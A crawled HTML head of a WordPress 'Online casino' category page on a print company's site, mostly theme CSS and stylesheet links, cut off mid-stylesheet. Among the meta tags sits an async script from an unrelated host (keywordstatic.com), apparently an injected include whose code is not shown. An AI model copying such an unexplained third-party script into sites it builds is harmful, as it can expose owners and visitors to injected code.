

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printindustry-cm.com/category/online-casino/
body_size: 107874
content:
<!DOCTYPE html>
				<html lang="fr-FR">
				<head>

					<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>

					<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"/><title>Online casino &#8211; PRINT INDUSTRY</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PRINT INDUSTRY &raquo; Flux" href="https://printindustry-cm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRINT INDUSTRY &raquo; Flux des commentaires" href="https://printindustry-cm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRINT INDUSTRY &raquo; Flux de la catégorie Online casino" href="https://printindustry-cm.com/category/online-casino/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://printindustry-cm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='codevz-blocks-css' href='https://printindustry-cm.com/wp-content/themes/xtra/assets/css/blocks.css?ver=6.8.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cz-icons-pack-css' href='https://printindustry-cm.com/wp-content/plugins/codevz-plus/admin/fields/codevz_fields/icons/czicons.css?ver=5.0' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://printindustry-cm.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='codevz-css' href='https://printindustry-cm.com/wp-content/themes/xtra/assets/css/core.css?ver=5.0' media='all' />
<link rel='stylesheet' id='codevz-laptop-css' href='https://printindustry-cm.com/wp-content/themes/xtra/assets/css/core-laptop.css?ver=5.0' media='screen and (max-width: 1024px)' />
<link rel='stylesheet' id='codevz-tablet-css' href='https://printindustry-cm.com/wp-content/themes/xtra/assets/css/core-tablet.css?ver=5.0' media='screen and (max-width: 768px)' />
<link rel='stylesheet' id='codevz-mobile-css' href='https://printindustry-cm.com/wp-content/themes/xtra/assets/css/core-mobile.css?ver=5.0' media='screen and (max-width: 480px)' />
<link rel='stylesheet' id='google-font-barlow-condensed-css' href='https://fonts.googleapis.com/css?family=Barlow+Condensed%3A300%2C400%2C700&#038;ver=6.8.1' media='all' />
<link rel='stylesheet' id='google-font-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C500%2C700&#038;ver=6.8.1' media='all' />
<link rel='stylesheet' id='codevz-plus-css' href='https://printindustry-cm.com/wp-content/plugins/codevz-plus/assets/css/codevzplus.css?ver=5.0' media='all' />
<link rel='stylesheet' id='codevz-plus-tablet-css' href='https://printindustry-cm.com/wp-content/plugins/codevz-plus/assets/css/codevzplus-tablet.css?ver=5.0' media='screen and (max-width: 768px)' />
<link rel='stylesheet' id='codevz-plus-mobile-css' href='https://printindustry-cm.com/wp-content/plugins/codevz-plus/assets/css/codevzplus-mobile.css?ver=5.0' media='screen and (max-width: 480px)' />
<link rel='stylesheet' id='xtra-elementor-front-css' href='https://printindustry-cm.com/wp-content/plugins/codevz-plus/assets/css/elementor.css?ver=5.0' media='all' />
<link rel='stylesheet' id='font-awesome-shims-css' href='https://printindustry-cm.com/wp-content/plugins/codevz-plus/admin/assets/css/font-awesome/css/v4-shims.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://printindustry-cm.com/wp-content/plugins/codevz-plus/admin/assets/css/font-awesome/css/all.min.css?ver=6.4.2' media='all' />
<script src="https://printindustry-cm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://printindustry-cm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://printindustry-cm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://printindustry-cm.com/wp-json/wp/v2/categories/645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printindustry-cm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="format-detection" content="telephone=no"><meta name="theme-color" content="#f7df07"><script async src="https://keywordstatic.com/semantic.js"></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.36 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://printindustry-cm.com/wp-content/uploads/2019/04/image-1-80x53.png" sizes="32x32" />
<link rel="icon" href="https://printindustry-cm.com/wp-content/uploads/2019/04/image-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://printindustry-cm.com/wp-content/uploads/2019/04/image-1.png" />
<meta name="msapplication-TileImage" content="https://printindustry-cm.com/wp-content/uploads/2019/04/image-1.png" />
<style id="codevz-inline-css" data-noptimize>.admin-bar .cz_fixed_top_border{top:32px}.admin-bar i.offcanvas-close {top: 32px}.admin-bar .offcanvas_area, .admin-bar .hidden_top_bar{margin-top: 32px}.admin-bar .header_5,.admin-bar .onSticky{top: 32px}@media screen and (max-width:768px) {.admin-bar .header_5,.admin-bar .onSticky,.admin-bar .cz_fixed_top_border,.admin-bar i.offcanvas-close {top: 46px}.admin-bar .onSticky {top: 0}.admin-bar .offcanvas_area,.admin-bar .offcanvas_area,.admin-bar .hidden_top_bar{margin-top:46px;height:calc(100% - 46px);}}

/* Theme color */a:hover, .sf-menu > .cz.current_menu > a, .sf-menu > .cz .cz.current_menu > a,.sf-menu > .current-menu-parent > a,.comment-text .star-rating span {color: #f7df07} 
form button, .button, #edd-purchase-button, .edd-submit, .edd-submit.button.blue, .edd-submit.button.blue:hover, .edd-submit.button.blue:focus, [type=submit].edd-submit, .sf-menu > .cz > a:before,.sf-menu > .cz > a:before,
.post-password-form input[type="submit"], .wpcf7-submit, .submit_user, 
#commentform #submit, .commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after, 
 .pagination .current, .pagination > b, .pagination a:hover, .page-numbers .current, .page-numbers a:hover, .pagination .next:hover, 
.pagination .prev:hover, input[type=submit], .sticky:before, .commentlist li.comment-author-admin .fn,
input[type=submit],input[type=button],.cz_header_button,.cz_default_portfolio a,
.cz_readmore, .more-link, a.cz_btn, .cz_highlight_1:after, div.cz_btn  {background-color: #f7df07}
.cs_load_more_doing, div.wpcf7 .wpcf7-form .ajax-loader {border-right-color: #f7df07}
input:focus,textarea:focus,select:focus {border-color: #f7df07 !important}
::selection {background-color: #f7df07;color: #fff}
::-moz-selection {background-color: #f7df07;color: #fff}

/* Custom */.woocommerce #reviews #comments ol.commentlist li .meta {color: #fff}

/* Dynamic  */form button,.comment-form button,a.cz_btn,div.cz_btn,a.cz_btn_half_to_fill:before,a.cz_btn_half_to_fill_v:before,a.cz_btn_half_to_fill:after,a.cz_btn_half_to_fill_v:after,a.cz_btn_unroll_v:before, a.cz_btn_unroll_h:before,a.cz_btn_fill_up:before,a.cz_btn_fill_down:before,a.cz_btn_fill_left:before,a.cz_btn_fill_right:before,.wpcf7-submit,input[type=submit],input[type=button],.button,.cz_header_button,.woocommerce a.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, #edd-purchase-button, .edd-submit, [type=submit].edd-submit, .edd-submit.button.blue,.woocommerce #payment #place_order, .woocommerce-page #payment #place_order,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce a.button.wc-forward,.wp-block-search .wp-block-search__button,.woocommerce-message a.restore-item.button{color:#ffffff;font-weight:700;background-color:#f7df07;border-style:solid;border-radius:0px}form button:hover,.comment-form button:hover,a.cz_btn:hover,div.cz_btn:hover,a.cz_btn_half_to_fill:hover:before, a.cz_btn_half_to_fill_v:hover:before,a.cz_btn_half_to_fill:hover:after, a.cz_btn_half_to_fill_v:hover:after,a.cz_btn_unroll_v:after, a.cz_btn_unroll_h:after,a.cz_btn_fill_up:after,a.cz_btn_fill_down:after,a.cz_btn_fill_left:after,a.cz_btn_fill_right:after,.wpcf7-submit:hover,input[type=submit]:hover,input[type=button]:hover,.button:hover,.cz_header_button:hover,.woocommerce a.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, #edd-purchase-button:hover, .edd-submit:hover, [type=submit].edd-submit:hover, .edd-submit.button.blue:hover, .edd-submit.button.blue:focus,.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover,.woocommerce div.product form.cart .button:hover,.woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce a.button.wc-forward:hover,.wp-block-search .wp-block-search__button:hover,.woocommerce-message a.restore-item.button:hover{color:#ffffff;background-color:#000001;opacity:0.9}.widget{color:#ffffff;background-color:#202020;margin-bottom:50px;border-style:none;border-radius:0px;box-shadow:0px 10px 50px 0px rgba(0,0,0,0.08)}.widget a{color:#ffffff}.widget > .codevz-widget-title, .sidebar_inner .widget_block > div > div > h2{font-size:16px;color:#ffffff;background-color:#f7df07;padding:10px 40px;margin:-50px auto 30px;border-style:solid;border-bottom-width:2px;border-color:#ffffff;border-radius:0px;display:table}input,textarea,select,.qty,.woocommerce-input-wrapper .select2-selection--single,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text,.woocommerce form .form-row .input-text, .woocommerce form .form-row select{color:#000000;border-style:solid;border-width:0px 0px 1px;border-radius:0px}.elms_row .cz_social a, .fixed_side .cz_social a, #xtra-social-popup [class*="xtra-social-type-"] a{font-size:16px;color:#000000;background-color:#ffd900;padding:4px;border-style:solid;border-right-width:2px;border-color:#000000;border-radius:0px}.elms_row .cz_social a:hover, .fixed_side .cz_social a:hover, #xtra-social-popup [class*="xtra-social-type-"] a:hover{color:#ffffff}.header_1{z-index:2}.header_1 .row{background-color:#f7df07;height:4px;margin-bottom:-4px}#menu_header_1 > .cz > a{font-size:16px;padding: 6px  6px}#menu_header_1 > .cz > a:hover,#menu_header_1 > .cz:hover > a,#menu_header_1 > .cz.current_menu > a,#menu_header_1 > .current-menu-parent > a{color:#ffffff}#menu_header_1 > .cz > a:before{border-style:solid;border-width:0px;border-radius:4px}.header_2{background-color:#000001;padding-bottom:40px;margin-bottom:-32px}#menu_header_2 > .cz > a{padding:6px}#menu_header_2 > .cz > a:hover,#menu_header_2 > .cz:hover > a,#menu_header_2 > .cz.current_menu > a,#menu_header_2 > .current-menu-parent > a{color:#ffffff}#menu_header_2 .cz .sub-menu:not(.cz_megamenu_inner_ul),#menu_header_2 .cz_megamenu_inner_ul .cz_megamenu_inner_ul{background-color:#f7df07;margin:1px 12px;border-style:solid;border-radius:4px}#menu_header_2 .cz .cz a{color:#ffffff}#menu_header_2 .cz .cz a:hover,#menu_header_2 .cz .cz:hover > a,#menu_header_2 .cz .cz.current_menu > a,#menu_header_2 .cz .current_menu > .current_menu{color:#e2e2e2}.header_3{background-color:#000000;border-style:solid;border-bottom-width:3px;border-color:#f7df07;z-index:2}.header_3 .row{border-radius:0px;box-shadow:15px 15px 30px 0px rgba(0,0,0,0.18)}#menu_header_3{padding-left:40px}#menu_header_3 > .cz > a{font-size:16px;color:#ffffff;font-family:'Barlow Condensed';font-weight:600;text-transform:uppercase;padding:12px 18px;margin:0px 4px 0px 0px;border-style:solid;border-color:rgba(255,255,255,0.07)}#menu_header_3 > .cz > a:hover,#menu_header_3 > .cz:hover > a,#menu_header_3 > .cz.current_menu > a,#menu_header_3 > .current-menu-parent > a{color:#000000}#menu_header_3 > .cz > a:before{background-color:#f7df07;width:100%;border-style:solid;border-width:0px 0px 5px;border-color:#ffffff;border-radius:0px;bottom:-5px;left:0px}#menu_header_3 .cz .sub-menu:not(.cz_megamenu_inner_ul),#menu_header_3 .cz_megamenu_inner_ul .cz_megamenu_inner_ul{background-color:#000000;margin:4px 20px 0px;border-style:solid;border-radius:0px;box-shadow:0px 10px 60px 0px rgba(0,0,0,0.15)}#menu_header_3 .cz .cz a{font-size:14px;color:rgba(255,255,255,0.7);font-weight:500;background-color:#000000}#menu_header_3 .cz .cz a:hover,#menu_header_3 .cz .cz:hover > a,#menu_header_3 .cz .cz.current_menu > a,#menu_header_3 .cz .current_menu > .current_menu{color:#000000;background-color:#f7df07}.onSticky{background-color:#000001 !important}.onSticky .row{width:100% !important}.header_4{background-color:#252220}#menu_header_4{background-size:cover;background-color:transparent;background-image:linear-gradient(0deg,#202020,#f7df07)}#menu_header_4 > .cz > a{color:#ffffff;margin-bottom:1px;border-radius:0px}#menu_header_4 > .cz > a:hover,#menu_header_4 > .cz:hover > a,#menu_header_4 > .cz.current_menu > a,#menu_header_4 > .current-menu-parent > a{color:#ffffff;background-color:#000001}#menu_header_4 .cz .cz a{color:rgba(255,255,255,0.71);margin-bottom:1px;border-style:none;border-radius:0px}#menu_header_4 .cz .cz a:hover,#menu_header_4 .cz .cz:hover > a,#menu_header_4 .cz .cz.current_menu > a,#menu_header_4 .cz .current_menu > .current_menu{color:#ffffff;background-color:#000001}.page_header{margin-bottom:-32px}.page_title,.header_onthe_cover .page_title{background-size:cover;padding-top:140px;padding-bottom:100px;border-style:solid;border-width:0px 0px 1px;border-color:#f4f4f4}.page_title .codevz-section-title{font-size:26px;color:#000000;margin:0px 0px 20px}.breadcrumbs a,.breadcrumbs i{color:#ffffff}.breadcrumbs{margin-top:10px;margin-right:0px;margin-left:0px}[class*="cz_tooltip_"] [data-title]:after{font-family:'Montserrat'}body, body.rtl, .rtl form, .xtra-fixed-mobile-nav-e > div{font-family:'Montserrat'}.footer_1{background-color:rgba(247,223,7,0.81)}.cz_middle_footer{background-color:#000000}.footer_widget{color:#dddddd;padding:80px 10px 70px}.cz_middle_footer a{color:#ffffff;line-height: 2}.cz_middle_footer a:hover{color:#c6c6c6}.footer_2{background-color:#590202}.footer_2 .row{border-style:solid;border-top-width:1px;border-color:rgba(255,255,255,0.1)}i.backtotop{font-size:14px;color:#ffffff;background-color:rgba(247,223,7,0.77);padding:2px;border-style:none;border-radius:0px;box-shadow:1px 8px 32px 0px rgba(0,0,0,0.08)}i.fixed_contact{font-size:14px;color:#ffffff;background-color:rgba(247,223,7,0.77);padding:2px;border-style:none;border-radius:0px;box-shadow:1px 8px 32px 0px rgba(0,0,0,0.08)}div.fixed_contact{border-radius:5px}.footer_widget > .codevz-widget-title, footer .widget_block > div > div > h2{font-size:18px;color:#ffffff;border-style:solid;border-bottom-width:4px;border-color:#f7df07;display:inline-block}i.backtotop:hover{color:#ffffff;background-color:#000001}i.fixed_contact:hover,i.fixed_contact_active{color:#ffffff;background-color:#000001}.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3,.woocommerce.woo-template-2 ul.products li.product .woocommerce-loop-category__title, .woocommerce.woo-template-2 ul.products li.product .woocommerce-loop-product__title, .woocommerce.woo-template-2 ul.products li.product h3{font-size:18px;margin-bottom:35px}.woocommerce ul.products li.product .star-rating{display:none}.woocommerce ul.products li.product .button.add_to_cart_button, .woocommerce ul.products li.product .button[class*="product_type_"]{color:#ffffff;background-color:#f7df07;margin-top:-21px;border-radius:0px;display:table;float:none}.woocommerce span.onsale, .woocommerce ul.products li.product .onsale,.woocommerce.single span.onsale, .woocommerce.single ul.products li.product .onsale{font-size:16px;color:#ffffff;line-height:2em;background-color:#000001;width:2em;height:2em;padding:3px 10px;border-style:solid;border-radius:0px;top:10px;left:10px}.woocommerce ul.products li.product .price{font-size:16px;color:#f7df07;background-color:rgba(247,223,7,0.06);border-radius:0px;top:10px;right:10px}.woocommerce div.product .summary > p.price, .woocommerce div.product .summary > span.price{font-size:36px;color:#f7df07;font-weight:700}.page_content img, a.cz_post_image img, footer img, .cz_image_in, .wp-block-gallery figcaption, .cz_grid .cz_grid_link{border-style:solid;border-radius:0px}.tagcloud a, .widget .tagcloud a, .cz_post_cat a, .cz_post_views a{background-color:rgba(247,223,7,0.1);padding-right:20px;padding-left:20px;border-style:none;border-radius:5px}.tagcloud a:hover, .widget .tagcloud a:hover, .cz_post_cat a:hover, .cz_post_views a:hover{color:#ffffff;background-color:#f7df07}.pagination a, .pagination > b, .pagination span, .page-numbers a, .page-numbers span, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{border-radius:0px}.cz-cpt-post .cz_readmore, .cz-cpt-post .more-link{color:#ffffff;text-align:center;background-color:#850604;border-radius:0px;display:block}.cz-cpt-post .cz_readmore:hover, .cz-cpt-post .more-link:hover{color:#ffffff;background-color:#0fb3fa}.cz-cpt-post .cz_readmore i, .cz-cpt-post .more-link i{color:#f7df07}.woocommerce div.product div.images img{border-style:solid;border-width:2px;border-color:#f7df07}#menu_header_3 .sub-menu .sub-menu:not(.cz_megamenu_inner_ul){margin-top:-12px;margin-right:10px;margin-left:10px}.woocommerce ul.products li.product .woocommerce-loop-product__link{border-style:solid;border-width:2px 2px 4px;border-color:#f7df07;border-radius:0px}.woocommerce ul.products li.product:hover .woocommerce-loop-product__link{box-shadow:0px 10px 50px rgba(46,46,46,0.2)}.next_prev .previous i,.next_prev .next i{color:#ffffff;background-color:#f7df07;border-radius:5px}.next_prev{background-color:#202020;padding:30px;border-radius:5px}.next_prev h4{color:#ffffff}.cz-cpt-post .cz_default_loop .cz_post_title h3{padding-top:10px}.cz-cpt-post .cz_default_loop .cz_post_excerpt{color:rgba(0,0,0,0.8)}[class*="cz_tooltip_"] 